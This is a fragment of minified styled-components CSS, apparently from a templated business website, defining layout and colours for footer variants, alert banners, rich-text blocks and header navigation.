@media (max-width:1023px){.jKxVVp.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jKxVVp.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jKxVVp.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jKxVVp.variation-a .social-icons{text-align:right;}}/*!sc*/
.jKxVVp.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jKxVVp.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jKxVVp.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jKxVVp.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jKxVVp.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jKxVVp.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jKxVVp.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jKxVVp.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.jKxVVp.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
@media (max-width:1023px){.jKxVVp.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jKxVVp.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jKxVVp.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jKxVVp.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jKxVVp.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jKxVVp.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jKxVVp.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jKxVVp.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jKxVVp.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jKxVVp.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jKxVVp.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jKxVVp.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jKxVVp.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jKxVVp.multi-location-footer .row .businessLogo a{width:100%;}.jKxVVp.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jKxVVp.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jKxVVp.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jKxVVp.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jKxVVp.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jKxVVp.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jKxVVp.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jKxVVp.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jKxVVp.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jKxVVp .heading_five{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
.jKxVVp.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jKxVVp.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jKxVVp.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jKxVVp.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jKxVVp.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jKxVVp.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jKxVVp.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jKxVVp.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jKxVVp.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jKxVVp.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-b .locationMap img{width:218px;}}/*!sc*/
.jKxVVp.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jKxVVp.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jKxVVp.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jKxVVp.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jKxVVp.variation-b .addressCard{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.jKxVVp.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jKxVVp.variation-b .addressCard h3,.jKxVVp.variation-b .addressCard p,.jKxVVp.variation-b .addressCard address,.jKxVVp.variation-b .addressCard .address-block,.jKxVVp.variation-b .addressCard a{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.jKxVVp.variation-b .addressCard a:hover,.jKxVVp.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jKxVVp.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#393b3c);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jKxVVp.variation-b .hoursOfOperation h3,.jKxVVp.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#393b3c);}/*!sc*/
.jKxVVp.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jKxVVp.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jKxVVp.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jKxVVp.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jKxVVp.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jKxVVp.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jKxVVp.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jKxVVp.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jKxVVp.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jKxVVp.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jKxVVp.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jKxVVp.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jKxVVp.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jKxVVp.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jKxVVp.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jKxVVp.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jKxVVp.Mini-Footer .row .businessLogo a{width:100%;}.jKxVVp.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jKxVVp.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jKxVVp.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jKxVVp.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jKxVVp.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jKxVVp.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jKxVVp.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jKxVVp{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jKxVVp{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jKxVVp{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jKxVVp{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"jKxVVp,"}/*!sc*/
.Vaa-dq .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.Vaa-dq .banner-div a{text-align:center;}/*!sc*/
.Vaa-dq .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.Vaa-dq .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Vaa-dq .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.Vaa-dq .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.Vaa-dq .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Vaa-dq .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.Vaa-dq .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.Vaa-dq .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Vaa-dq .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#527c8e);}/*!sc*/
.Vaa-dq .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.Vaa-dq .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Vaa-dq .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Vaa-dq .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.Vaa-dq .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.Vaa-dq .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.Vaa-dq .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"Vaa-dq,"}/*!sc*/
.fsVNhr .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.fsVNhr .banner-div a{text-align:center;}/*!sc*/
.fsVNhr .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.fsVNhr .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fsVNhr .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.fsVNhr .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.fsVNhr .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fsVNhr .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.fsVNhr .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.fsVNhr .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fsVNhr .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#527c8e);}/*!sc*/
.fsVNhr .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.fsVNhr .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fsVNhr .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fsVNhr .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fsVNhr .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.fsVNhr .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.fsVNhr .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"fsVNhr,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.ccGPuS.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.ccGPuS .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.ccGPuS .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.ccGPuS .main-container.variation-b{position:relative;}}/*!sc*/
.ccGPuS .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.ccGPuS .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.ccGPuS.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.ccGPuS.variation-b .header-container{top:1px;}}/*!sc*/
.ccGPuS .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.ccGPuS .navbar-toggler{display:none;}}/*!sc*/
.ccGPuS .bars{width:30px;display:block;}/*!sc*/
.ccGPuS .bars span{border-bottom:2px solid var(--sc-header--bar-color,#393b3c);display:block;margin-bottom:6px;}/*!sc*/
.ccGPuS .bars .center{width:15px;}/*!sc*/
.ccGPuS .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.ccGPuS .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.ccGPuS .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.ccGPuS .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.ccGPuS.burger-open .bars{color:var(--sc-header--bar-color,#393b3c);}/*!sc*/
.ccGPuS.burger-open .bars span{display:none;}/*!sc*/
.ccGPuS.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,32px);}/*!sc*/
.ccGPuS.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"ccGPuS,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
